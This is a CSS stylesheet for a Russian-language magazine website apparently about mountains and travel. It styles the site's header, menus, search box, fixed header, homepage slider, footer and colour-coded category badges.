.nhead .right .authbtn, .nhead .right .regbtn{ margin: 0 28px 0 0; cursor: pointer; padding: 0; font-family: sans-serif; color: #000; font-size: 15px; line-height: 18px; }
.nhead .right .authbtn:hover, .nhead .right .regbtn:hover{ text-decoration: underline; }
.nhead .right .logout{ display: inline-block; margin-right: 28px; color: #000; }

.nmenu{ display: none; position: relative; height: 40px; line-height: 38px; border: 1px solid #000; border-top: 2px solid #FF5D00; border-bottom: 0; background: #000; width: 1210px; margin: 0 auto; box-sizing: border-box; }
.nmenu .gen-menu{ width: 1081px; height: 38px; float: left; padding: 0; margin: 0; font-size: 0; list-style: none; }
.nmenu .gen-menu li{ display: inline-block; padding: 0; margin: 0; }
.nmenu .gen-menu li a{ display: inline-block; text-transform: uppercase; font-size: 14px; line-height: 36px; color: #FFF; padding: 0 20px 2px 55px; font-family: sans-serif; transition: .4s background-color; }
.nmenu .gen-menu li a:hover{ text-decoration: none; }
.nmenu .gen-menu>li:nth-child(7n-6){ background: url("images/nmenu/icon-1.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-5){ background: url("images/nmenu/icon-2.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-4){ background: url("images/nmenu/icon-3.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-3){ background: url("images/nmenu/icon-4.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-2){ background: url("images/nmenu/icon-5.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-1){ background: url("images/nmenu/icon-6.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-6) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #00B0F0 url("images/nmenu/icon-1.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-5) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #D20000 url("images/nmenu/icon-2.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-4) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #D6A300 url("images/nmenu/icon-3.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-3) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #00B050 url("images/nmenu/icon-4.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-2) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #0000CC url("images/nmenu/icon-5.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-1) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #990099 url("images/nmenu/icon-6.png") top 5px left 10px no-repeat; }
.nmenu .search{ width: 38px; height: 38px; margin-right: 10px; cursor: pointer; float: left; background: url("images/nmenu/search.png") no-repeat; padding: 0; margin: 0; }
.nmenu .search.active{ background: url("images/nmenu/search-close.png") no-repeat; }
.nmenu .search-slide{ position: absolute; overflow: hidden; height: 38px; background: #FFF; box-sizing: border-box; top: 38px; right: -1px; width: 0px; border: 0px solid rgba(0,0,0,0.0); border-top: none; transition: .7s all; z-index: 21; }
.nmenu .search-slide.active{ width: 250px; border: 1px solid rgba(0,0,0,1.0); border-top: none; transition: .7s all; }
.nmenu .search-slide form{ width: 248px; }
.nmenu .search-slide input[type=text]{ vertical-align: top; border: none; height: 37px; padding: 0 10px; line-height: 32px; font-size: 14px; color: #000; width: 188px; }
.nmenu .search-slide input[type=submit]{ vertical-align: top; display: inline-block; margin: 0; padding: 0; border: none; background: #EEE url("images/nmenu/search-rever.png") top -1px left 1px no-repeat; height: 37px; width: 40px; cursor: pointer; opacity: .5; transition: .2s all; }
.nmenu .search-slide input[type=submit]:hover{ opacity: .7; }
.nmenu .sandwich{ width: 81px; height: 38px; float: left; cursor: pointer; background: url("images/nmenu/sandvich.png") no-repeat; padding: 0; margin: 0; }
.nmenu .sandwich.active{ background: url("images/nmenu/sandvich.active.png") no-repeat; }
.nmenu .submenu{ background: #000; position: absolute; height: 39px; top: 37px; left: -1px; overflow: hidden; z-index: 20; transition: .7s all; width: 0px; }
.nmenu .submenu.active{ width: 1210px; right: -1px; }
.nmenu .submenu ul{ padding: 0; margin: 0; list-style: none; line-height: 39px; text-align: center; }
.nmenu .submenu ul li{ padding: 0; margin: 0; display: inline-block; }
.nmenu .submenu ul li a{ display: block; color: #999; padding: 0 20px; font-size: 15px; font-family: sans-serif; }
.nmenu .submenu ul li a:hover{ text-decoration: none; color: #FFF; }

.tabs .b-title{ display: inline-block; font-family: 'Open Sans Condensed'; font-size: 24px; border-bottom: 1px solid #900; line-height: 36px; margin-bottom: 8px; }
.dashed-line{ height: 29px; margin-bottom: 10px; background: url("images/dashed.jpg"); }
.heading-hash-green{ background: #70A842; color: #FFF; font-family: "Open Sans Condensed"; font-size: 20px; line-height: 30px; padding: 0 10px; display: inline-block; margin-bottom: 9px; margin-left: 90px; }



/* Новая шапка 2 */
.nhead2{ width: 1290px; height: 127px; background: url("images/nhead2/bg_test2.png") center center no-repeat; border-bottom: 5px solid #000; margin: 0 auto; position: relative; }
.nhead2 .logo{ position: absolute; width: 320px; height: 147px; top: 0; left: 50%; margin-left: -160px; text-decoration: none; z-index: 2; }
.nhead2 .social-icons{ width: 158px; height: 37px; background: url("images/nhead2/social-icons.png") no-repeat; position: absolute; right: 30px; bottom: 6px; }
.nhead2 .social-icons a{ display: block; height: 37px; float: left; width: 40px; z-index: 3; position: relative; }
.nhead2 .social-icons a.vk{ width: 38px; }

.nhead2 .user{ position: absolute; right: 0; top: 45px; width: 220px; text-align: center; }
.nhead2 .user .nick{ display: inline-block; line-height: 24px; font-family: "Open Sans Condensed"; font-size: 18px; }
.nhead2 .user .btn{ display: inline-block; padding: 0 5px; margin-top: 5px; border: 1px solid #AAA; text-decoration: none; transition: .2s all; box-shadow: none; position: relative; cursor: pointer; display: inline-block; line-height: 24px; font-family: "Open Sans Condensed"; font-size: 18px; color: #000; }
.nhead2 .user .btn:hover{ border-color: #555; box-shadow: 0 0 5px rgba(0,0,0,.3); }


.nhead2 .gg1{ 
  display: block; position: absolute; height: 97px; width: 200px; 
  background: url("images/planet84.png") 0 17px no-repeat; top: 30px; left: 150px; 
  font-family: "Open Sans Condensed"; text-decoration: none; border: none; 
  padding-left: 90px; line-height: 28px; font-size: 18px; text-align: center; color: #000; 
  display: none;
}
.nhead2 .gg1 span{ display: block; }
.nhead2 .gg1 span.red{ 
  text-transform: uppercase; font-size: 20px; font-weight: bold; 
  margin-top: 0px;
  line-height: 20px;
  margin-top: -5px;
}
.nhead2 .gg1 span.black{ font-size: 18px; margin-top: -3px; line-height: 20px; }
.nhead2 .gg1 span.black2{ font-size: 20px; }
.nhead2 .gg1 .button{
  color: #FFF; background: #C0392B;
  font-family: "Open Sans Condensed";
  font-size: 16px;
  line-height: 18px;
  border-radius: 18px;
  display: block; cursor: pointer;
  margin: 0 auto;
  width: 110px;
  margin-top: 3px;
  height: 20px;

}

/* New year 2019 */
.nhead2 .ny1{ 
  position: absolute; 
  width: 220px; height: 79px;
  top: 105px; left: 50%;
  margin-left: -110px;
  z-index: 1;
  background: url("images/nhead2/nyear/center_m.png") no-repeat;
  display: none;
}
.nhead2 .ny2{ 
  display: none;
  position: absolute; 
  width: 100px; height: 73px;
  top: -20px; left: -16px;
  z-index: 1;
  background: url("images/nhead2/nyear/head.png") no-repeat;
}

/* .nhead2 .ny3{
  position: absolute; 
  width: 150px; height: 88px;
  top: 65px; right: -60px;
  z-index: 1;
  background: url("images/nhead2/nyear/santa.png") no-repeat;
}
.nhead2 .ny4{
  position: absolute; 
  width: 145px; height: 143px;
  top: 5px; left: -40px;
  z-index: 1;
  background: url("images/nhead2/nyear/santa-2.png") no-repeat;
}*/

.nmenu2{ width: 1290px; height: 56px; border-top: 1px solid #000; margin: 5px auto 0 auto; position: relative; z-index: 2; }
.nmenu2 .gen-menu{ list-style: none; text-transform: uppercase; line-height: 56px; padding: 0; margin: 0; width: 1200px; float: left; font-size: 0px; z-index: 2; }
.nmenu2.nhome .gen-menu{ float: none; margin: 0 auto; }
.nmenu2 .gen-menu li{ display: inline-block; padding: 0; margin: 0; }
.nmenu2 .gen-menu a{ display: block; text-decoration: none; font-family: "Open Sans Condensed"; font-size: 24px; color: #000; width: 165px; text-align: center; }
.nmenu2 .gen-menu a span{ position: relative; }
.nmenu2 .gen-menu a span:hover, .nmenu2 .gen-menu a.selected span{ border-bottom: 2px solid #900; }
.nmenu2 .gen-menu a span:before{ transform: rotate(45deg); display: block; content: "."; width: 12px; height: 12px; font-size: 0; top: 12px; left: -20px; position: absolute; background: #727E7A; }
.nmenu2 form{
  position: absolute;top: -85px;
  right: 220px;
}

/*
Вокруг света    #90BFD4 22
Люди            #C0392B 38
История         #FDB016 33
Вести с гор     #70A842 13
Горец года      #1B6D91 5
Хроногор        #727E7A 56
*/


.nmenu2 .gen-menu li:nth-child(1) span:before{ background: #90BFD4; }
.nmenu2 .gen-menu li:nth-child(1) span:hover,.nmenu2 .gen-menu li:nth-child(1) a.selected span{ border-color: #90BFD4; }
.nmenu2 .gen-menu li:nth-child(2) span:before{ background: #C0392B; }
.nmenu2 .gen-menu li:nth-child(2) span:hover,.nmenu2 .gen-menu li:nth-child(2) a.selected span{ border-color: #C0392B; }
.nmenu2 .gen-menu li:nth-child(3) span:before{ background: #FDB016; }
.nmenu2 .gen-menu li:nth-child(3) span:hover,.nmenu2 .gen-menu li:nth-child(3) a.selected span{ border-color: #FDB016; }
.nmenu2 .gen-menu li:nth-child(4) span:before{ background: #70A842; }
.nmenu2 .gen-menu li:nth-child(4) span:hover,.nmenu2 .gen-menu li:nth-child(4) a.selected span{ border-color: #70A842; }
.nmenu2 .gen-menu li:nth-child(5) span:before{ background: #727E7A; }
.nmenu2 .gen-menu li:nth-child(5) span:hover,.nmenu2 .gen-menu li:nth-child(5) a.selected span{ border-color: #727E7A; }
.nmenu2 .gen-menu li:nth-child(6) span:before{ background: #1B6D91; }
.nmenu2 .gen-menu li:nth-child(6) span:hover,.nmenu2 .gen-menu li:nth-child(6) a.selected span{ border-color: #1B6D91; }
.nmenu2 .gen-menu li:nth-child(7) span:before{
    transform: rotate(0);
    width: 32px; height: 32px;
    top: 2px; left: -36px;
    background: url("images/nhead2/zal-icon.png") no-repeat;
}
.nmenu2 .gen-menu li:nth-child(7) span:hover,.nmenu2 .gen-menu li:nth-child(7) a.selected span{ border-color: #727E7A; }
.nmenu2 .f_search{ width: 290px; height: 56px; float: left; }
.nmenu2 form input[type=text]{ width: 196px; height: 30px; background: url("images/nhead2/search-bg.png") no-repeat; border: none; line-height: 24px; padding: 0 5px; font-size: 14px; font-style: italic; border: none; margin: 14px 0 0 80px; }
.nmenu2 form input[type=submit]{ width: 20px; height: 19px; background: #FFF url("images/nhead2/search-icon.png") no-repeat; border: none; margin-left: -16px; margin-top: 19px; vertical-align: top; cursor: pointer; }



.nhead2nhome{ width: 1290px; height: 90px; position: relative; margin: 0 auto; border-bottom: 5px solid #000; }
.nhead2nhome .logo{ display: block; width: 307px; height: 70px; position: absolute; background: url("images/nhead2/logo-m_test2.png") no-repeat; left: 88px; top: 16px; }
.nhead2nhome .social-icons{ width: 158px; height: 37px; background: url("images/nhead2/social-icons.png") no-repeat; position: absolute; right: 30px; bottom: 10px; }
.nhead2nhome .social-icons a{ display: block; height: 37px; float: left; width: 40px; }
.nhead2nhome .social-icons a.vk{ width: 38px; }
.nhead2nhome form{ display: block; position: absolute; width: 240px; right: 200px; top: 34px; }
.nhead2nhome form input[type=text]{ width: 196px; height: 30px; background: url("images/nhead2/search-bg.png") no-repeat; border: none; line-height: 24px; padding: 0 5px; font-size: 14px; font-style: italic; border: none; margin: 0; }
.nhead2nhome form input[type=submit]{ width: 20px; height: 19px; background: #FFF url("images/nhead2/search-icon.png") no-repeat; border: none; margin-left: -16px; margin-top: 5px; vertical-align: top; cursor: pointer; }

.nhead2nhome .ny2{ 
  position: absolute; 
  display: none;
  width: 80px; height: 58px;
  top: -7px; left: -13px;
  z-index: 1;
  background: url("images/nhead2/nyear/head.png") no-repeat;
  background-size: cover;
}


.nhead2nhome .gg1{ display: block; position: absolute;
  height: 90px; width: 200px;
  background: url("images/planet71.png") top 22px left 0 no-repeat;
  top: 0px; left: 450px;
  font-family: "Open Sans Condensed";
  text-decoration: none;
  border: none;
  padding-left: 70px;
  line-height: 24px;
  font-size: 16px;
  text-align: center;
  color: #000;
  display: none;
}
.nhead2nhome .gg1 span{
  display: block;
}
.nhead2nhome .gg1 span.red{
  text-transform: uppercase;
  font-size: 20px;
  font-weight: bold;
}
.nhead2nhome .gg1 span.black2{ font-size: 18px; }
.nhead2nhome .gg1 .button{
  color: #FFF; background: #C0392B;
  font-family: "Open Sans Condensed";
  font-size: 16px;
  line-height: 16px;
  border-radius: 16px;
  display: block; cursor: pointer;
  margin: 0 auto;
  width: 110px;
  margin-top: 3px;
  height: 18px;
}
.nhead2nhome .santa1{
  /* 240x320 */
  width: 70px;
  height: 115px;
  position: absolute;
  top: 45px;
  left: -60px;
  margin-left: 70px;
}
.nhead2nhome .santa1 img{
  max-width: 100%;
}


.nhead2nhome .user2{ position: absolute; right: 0; top: 12px; width: 220px; text-align: center; }
.nhead2nhome .user2 .nick{ display: inline-block; line-height: 18px; font-family: "Open Sans Condensed"; font-size: 16px; }
.nhead2nhome .user2 .btn{ display: inline-block; padding: 0 5px; margin-top: 5px; border: 1px solid #AAA; text-decoration: none; transition: .2s all; box-shadow: none; position: relative; cursor: pointer; display: inline-block; line-height: 18px; font-family: "Open Sans Condensed"; font-size: 18px; }
.nhead2nhome .user2 .btn:hover{ border-color: #555; box-shadow: 0 0 5px rgba(0,0,0,.3); }



.to-top{ background: #7AB8C8 url("images/nhead2/to_top.png") center center no-repeat; width: 100px; height: 100px; position: fixed; bottom: 30px; right: 30px; display: none; border-radius: 100px; cursor: pointer; opacity: .8; }
.to-top:hover{ opacity: 1.0; }

.fixedhead{ display: none; position: fixed; width: 1290px; height: 101px; border-bottom: 10px solid #FFF; left: 50%; top: 0; margin-left: -645px; background: #FFF; z-index: 1000; }
.fixedhead .line{ height: 5px; position: absolute; bottom: 6px; background: #000; width: 100%; left: 0; }
.fixedhead .line2{ height: 1px; position: absolute; bottom: 0px; background: #000; width: 100%; left: 0; }
.fixedhead .menu{ display: block; width: 50px; height: 50px; background: url("images/nhead2/menu-icon.png") no-repeat; cursor: pointer; position: absolute; left: 20px; top: 20px; }
.fixedhead .logo{ display: block; width: 307px; height: 74px; position: absolute; background: url("images/nhead2/logo-m_test2.png") no-repeat; left: 88px; top: 16px; }
.fixedhead .social-icons{ width: 158px; height: 37px; background: url("images/nhead2/social-icons.png") no-repeat; position: absolute; right: 30px; bottom: 21px; }
.fixedhead .social-icons a{ display: block; height: 37px; float: left; width: 40px; }
.fixedhead .social-icons a.vk{ width: 38px; }
.fixedhead .labels{ position: absolute; left: 375px; top: 20px; height: 50px; overflow: hidden; width: 690px; }
.fixedhead .category{ display: inline-block; line-height: 32px; font-family: "Open Sans Condensed"; color: #000; text-decoration: none; font-size: 28px; padding: 7px 10px; height: 50px; border-left: 1px solid #000; }
.fixedhead .category a{ color: #000; border-bottom: 2px solid #727E7A; }
.fixedhead .category a:hover{ text-decoration: none; }

.fixedhead .user2{ position: absolute; right: 0; top: 12px; width: 220px; text-align: center; }
.fixedhead .user2 .nick{ display: inline-block; line-height: 18px; font-family: "Open Sans Condensed"; font-size: 16px; }
.fixedhead .user2 .btn{ display: inline-block; padding: 0 5px; margin-top: 5px; border: 1px solid #AAA; text-decoration: none; transition: .2s all; box-shadow: none; position: relative; cursor: pointer; display: inline-block; line-height: 18px; font-family: "Open Sans Condensed"; font-size: 18px; }
.fixedhead .user2 .btn:hover{ border-color: #555; box-shadow: 0 0 5px rgba(0,0,0,.3); }


/*
Вокруг света    #90BFD4 22
Люди            #C0392B 38
История         #FDB016 33
Вести с гор     #70A842 13
Горец года      #1B6D91 5
Хроногор        #727E7A 56
*/


.fixedhead .category.cid22 a{ border-color:#90BFD4; }
.fixedhead .category.cid57 a{ border-color:#d81900; }
.fixedhead .category.cid38 a{ border-color:#C0392B; }
.fixedhead .category.cid33 a{ border-color:#FDB016; }
.fixedhead .category.cid13 a{ border-color:#70A842; }
/* .fixedhead .category.cid58 a{ border-color:#004a8e; } */
.fixedhead .category.cid56 a{ border-color:#727E7A; }

.fixedhead .page-title{ display: inline-block; line-height: 32px; font-family: "Open Sans Condensed"; color: #000; text-decoration: none; font-size: 28px; padding: 7px 10px; height: 50px; border-left: 1px solid #000; }
.fixedhead .fmenu{ display: none; position: absolute; top: 109px; left: 0; width: 192px; padding: 0px; background: #FFF; border: 1px solid #dbdbdb; }
.fixedhead .fmenu .title{ height: 79px; background: #99D4FF; font-family: "Open Sans Condensed"; text-transform: uppercase; font-size: 35px; line-height: 79px; padding: 0 24px; color: #FFF; position: relative; }
.fixedhead .fmenu .title .close{ position: absolute; width: 37px; height: 42px; display: block; top: 0; right: 0; background: url("images/nhead2/mclose.png") no-repeat; cursor: pointer; }
.fixedhead .fmenu ul{ list-style: none; padding: 5px 0 5px 12px; margin: 0; line-height: 40px; font-size: 20px; }
.fixedhead .fmenu ul li{}
.fixedhead .fmenu ul li a{ text-transform: uppercase; font-family: "Open Sans Condensed"; color: #000; font-size: 24px; }
.fixedhead .fmenu ul li a:hover{ text-decoration: none; }
.fixedhead .fmenu ul li a span{ position: relative; }
.fixedhead .fmenu ul li a span:hover, .fixedhead .fmenu ul li a.selected span{ border-bottom: 2px solid #727E7A; }
.fixedhead .fmenu ul li a span:before{ transform: rotate(45deg); display: block; content: "."; width: 10px; height: 10px; font-size: 0; top: 13px; left: -18px; position: absolute; background: #727E7A; }

/*
Вокруг света    #90BFD4 22
Люди            #C0392B 38
История         #FDB016 33
Вести с гор     #70A842 13
Горец года      #1B6D91 5
Хроногор        #727E7A 56
*/


.fixedhead .fmenu ul li:nth-child(1) span:before{ background: #90BFD4; }
.fixedhead .fmenu ul li:nth-child(1) span:hover,.fixedhead .fmenu ul li:nth-child(1) a.selected span{ border-color: #90BFD4; }
.fixedhead .fmenu ul li:nth-child(2) span:before{ background: #C0392B; }
.fixedhead .fmenu ul li:nth-child(2) span:hover,.fixedhead .fmenu ul li:nth-child(2) a.selected span{ border-color: #C0392B; }
.fixedhead .fmenu ul li:nth-child(3) span:before{ background: #FDB016; }
.fixedhead .fmenu ul li:nth-child(3) span:hover,.fixedhead .fmenu ul li:nth-child(3) a.selected span{ border-color: #FDB016; }
.fixedhead .fmenu ul li:nth-child(4) span:before{ background: #70A842; }
.fixedhead .fmenu ul li:nth-child(4) span:hover,.fixedhead .fmenu ul li:nth-child(4) a.selected span{ border-color: #70A842; }
.fixedhead .fmenu ul li:nth-child(5) span:before{ background: #727E7A; }
.fixedhead .fmenu ul li:nth-child(5) span:hover,.fixedhead .fmenu ul li:nth-child(5) a.selected span{ border-color: #727E7A; }
.fixedhead .fmenu ul li:nth-child(6) span:before{ background: #1B6D91; }
.fixedhead .fmenu ul li:nth-child(6) span:hover,.fixedhead .fmenu ul li:nth-child(5) a.selected span{ border-color: #1B6D91; }
.fixedhead .fmenu ul li:nth-child(7) span:before{ background: url("images/nhead2/zal-icon.png") no-repeat;
  width: 32px; height: 32px;
  top: 2px; left: -36px;
 }
.fixedhead .fmenu ul li:nth-child(7) span:hover,.fixedhead .fmenu ul li:nth-child(5) a.selected span{ border-color: #727E7A; }


.rubriki{ padding: 10px 20px 20px 20px; background: #EBEBF1; margin-bottom: 10px; text-align: center; }
.rubriki .title{ font-family: "Open Sans Condensed"; color: #333; line-height: 30px; font-size: 18px; font-weight: bold; text-align: left; }
.rubriki a{ font-family: "Open Sans Condensed"; font-weight: 300; display: inline-block; padding: 0 10px; font-size: 14px; line-height: 40px; }
.rubriki a.size1{ font-size: 16px; }
.rubriki a.size2{ font-size: 18px; }
.rubriki a.size3{ font-size: 20px; }
.rubriki a.size4{ font-size: 22px; }
.rubriki a.size5{ font-size: 28px; }

/* Слайдер на главной */
.slider_r{ position: relative; width: 1212px; margin-bottom: 10px; background: gray; height: 444px; }
.slider_r .left{ width: 902px; height: 430px; float: left; box-sizing: border-box; padding: 10px 0 10px 10px; }
.slider_r .right{ width: 310px; height: 430px; float: left; }
.slider_r li{ margin: 0; }
.slider_r li img{ margin: 0; }
.slider_r .text{ margin: 10px 10px 10px 10px; border: 1px solid #FFF; padding: 5px 10px 10px 10px; text-align: center; font-family: Tahoma; font-size: 14px; line-height: 20px;  height: 408px; background: #FFF; }
.slider_r .text p{ margin-bottom: 10px; }
.slider_r .text .title{ font-size: 24px; font-family: "Open Sans Condensed"; font-weight: bold; line-height: 60px; text-transform: uppercase; }

/* Двойной блок на главной */
.double-block{ width: 1212px; height: 422px; margin-bottom: 10px; }
.double-block .left{ position: relative; width: 902px; height: 422px; float: left; background: url("images/double-block.jpg") no-repeat; }
.double-block .left .text{ width: 360px; height: 300px; position: absolute; box-sizing: border-box; padding: 10px; font-family: Tahoma; font-size: 16px; line-height: 20px; }
.double-block .left .text1{ left: 43px; top: 115px; width: 359px; height: 303px; }
.double-block .left .text2{ right: 46px; top: 115px; width: 371px; height: 293px; }
.double-block .left .text .title{ font-size: 28px; font-family: "Open Sans Condensed"; line-height: 30px; margin-left: 70px; margin-bottom: 10px; text-align: left; }
.double-block .left .text .title .pic{
  display: inline-block;
  width: 18px; height: 24px;
  background: url('[data-uri]');
  margin-right: 5px;
  margin-bottom: -3px;
}
.double-block .left .text .subtitle{ 
  font-size: 18px; font-family: "LoraR"; line-height: 24px; margin-bottom: 30px; font-weight: bold; 
  text-align: center;
}
.double-block .right{ width: 310px; height: 422px; float: left; }
.double-block .right .social-b{ margin-left: 10px; height: 422px; background: url("images/social/bg.jpg") no-repeat; position: relative; }
.double-block .right .social-b .title{ font-size: 28px; line-height: 40px; font-family: "Open Sans Condensed"; text-transform: uppercase; position: absolute; width: 190px; top: 20px; left: 95px; text-align: center; }
.double-block .right .social-b .social-icons{ width: 158px; height: 37px; position: absolute; right: 72px; top: 90px; }
.double-block .right .social-b .social-icons a{ display: block; height: 37px; float: left; width: 40px; }
.double-block .right .social-b .social-icons a.vk{ width: 38px; }
.double-block .right .social-b .text{ width: 237px; height: 185px; position: absolute; bottom: 31px; left: 31px; text-align: center; font-family: Tahoma; line-height: 20px; font-size: 14px; }

/* Категории */
.type_category .hash{ background: #727E7A; color: #FFF; font-family: "Open Sans Condensed"; font-size: 20px; line-height: 30px; padding: 0 10px; display: inline-block; margin-bottom: 9px; }
.type_category .hash a{ color: #FFF; text-transform: uppercase; }
.type_category .hash.normal{ background: none; }
.type_category .hash.normal a{ color: #000; font-size: 24px; }
.type_category .hash.sbt a{ color: #FFF; text-transform: none; }

/*
Вокруг света    #90BFD4 22
Люди            #C0392B 38
История         #FDB016 33
Вести с гор     #70A842 13
Горец года      #1B6D91 5
Хроногор        #727E7A 56
*/

.type_category .hash.color22{ background:#90BFD4; }
.type_category .hash.color38{ background:#C0392B; }
.type_category .hash.color33{ background:#FDB016; }
.type_category .hash.color13{ background:#70A842; }
.type_category .hash.color56{ background:#727E7A; }

/* .type_category > .hash.color22.no-parent,
.type_category > .hash.color57.no-parent,
.type_category > .hash.color38.no-parent,
.type_category > .hash.color33.no-parent{ display: none; } */


/* Показать еще на главной */
.pag-button{ display: block; cursor: pointer; font-family: 'Open Sans Condensed'; font-size: 32px; line-height: 40px; padding: 0 20px; border-radius: 3px; margin: 10px auto; border: 1px solid #CCC; width: 150px; text-align: center; color: #000; transition: .2s all; box-shadow: 0 0 0 rgba(0,0,0,.0); }
.pag-button:hover{ border-color: #333; box-shadow: 0 0 5px rgba(0,0,0,.5); }
.pag-button:active{ filter: invert(100%); -moz-filter: invert(100%); -webkit-filter: invert(100%); }


.cat_name{
  text-transform: uppercase;
  font-family: 'Open Sans Condensed';
  font-size: 24px;
  margin-top: 14px;
}
.cat_name a{
  color: #000;
}

#paginator{
  margin: 20px auto 0 auto;
  font-family: "Open Sans Condensed";
  font-size: 20px;
}


/*
Вести с гор     #70A842
Люди            #C0392B
Вокруг света    #90BFD4
Хроногор        #727E7A
История         #FDB016
Горец года      #1B6D91
*/


.footer-new{
  height: 190px;
  width: 1190px; margin: 0 0 0 -40px;
  color: #000;
}
.footer-new a.logo{
  display: block;
  width: 150px;
  padding-top: 59px;
  background: url("./images/nhead2/logo-small_test2.png") top 0 center no-repeat;
  font-family: "Times New Roman";
  font-size: 30px;
  color: #000;
  line-height: 30px;
  text-align: center;
  text-transform: uppercase;
  float: left;
  margin-top: 27px;
}

.footer-new .f-cont{
  height: 120px;
  width: 820px;
  float: left;
}

.footer-new .copy{
  font-family: "Open Sans Condensed";
  line-height: 20px;
  font-size: 18px;
}

.footer-new .f-cont .menu{
  width: 620px;
  float: left;
  min-height: 20px;
}
.footer-new .f-cont .menu ul{
  padding: 20px 0 0 0; margin: 0;
  line-height: 36px;
  font-size: 20px;
}
.footer-new .f-cont .menu ul li{
  display: inline-block;
  margin: 0; padding: 0;
  width: 200px;
  text-transform: uppercase;
}
.footer-new .f-cont .menu ul li a{
  color: #000;
  padding-left: 30px;
  position: relative;
  transition: .5s all;
}
.footer-new .f-cont .menu ul li a:before{
  transform: rotate(45deg);
  display: block;
  content: ".";
  width: 10px;
  height: 10px;
  font-size: 0;
  top: 10px;
  left: 12px;
  position: absolute;
  background: #C0392B;
}

.footer-new .f-cont .auth{
  width: 200px;
  float: left;
  min-height: 20px;
  text-align: center;
  line-height: 30px;
  padding-top: 20px;
}
.footer-new .f-cont .auth a{
  display: inline-block;
  padding: 0 5px;
  margin-top: 5px;
  border: 1px solid #AAA;
  text-decoration: none;
  transition: .2s all;
  box-shadow: none;
  position: relative;
}

.footer-new .f-cont .auth a:hover{
  border-color: #555;
  box-shadow: 0 0 5px rgba(0,0,0,.3);
}



.footer-new .f-social{
  height: 120px;
  width: 220px;
  float: left;
  text-align: center;
}

.footer-new .f-social .title{
  margin-top: 0;
}

.footer-new .f-social .icon{
  display: inline-block;
  width: 32px; height: 32px;
  text-decoration: none;
}
.footer-new .f-social .icon.vk{
  background: url("./images/footer/vk.png") no-repeat;
}
.footer-new .f-social .icon.fb{
  background: url("./images/footer/facebook.png") no-repeat;
}
.footer-new .f-social .icon.tv{
  background: url("./images/footer/twitter.png") no-repeat;
}
.footer-new .f-social .icon.in{
  background: url("./images/footer/in.png") no-repeat;
}
.footer-new .f-social .icon.yt{
  background: url("./images/footer/youtube.png") no-repeat;
}

.footer-new .bottom{
  font-family: "Open Sans Condensed";
  line-height: 30px;
  font-size: 18px;
}

.circle1{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #90BFD4;
  border-radius: 50%;
  opacity: .7;
}
.circle2{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #C0392B;
  border-radius: 50%;
  opacity: .7;
}
.circle3{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #FDB016;
  border-radius: 50%;
  opacity: .7;
}
.circle4{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #70A842;
  border-radius: 50%;
  opacity: .7;
}
.circle5{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #727E7A;
  border-radius: 50%;
  opacity: .7;
}
.circle6{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #1B6D91;
  border-radius: 50%;
  opacity: .7;
}

.square1{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #90BFD4;
  opacity: .7;
}
.square2{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #C0392B;
  opacity: .7;
}
.square3{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #FDB016;
  opacity: .7;
}
.square4{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #70A842;
  opacity: .7;
}
.square5{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #727E7A;
  opacity: .7;
}
.square6{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #1B6D91;
  opacity: .7;
}

.tab-comments, .tab-facebook{
  display: none;
}
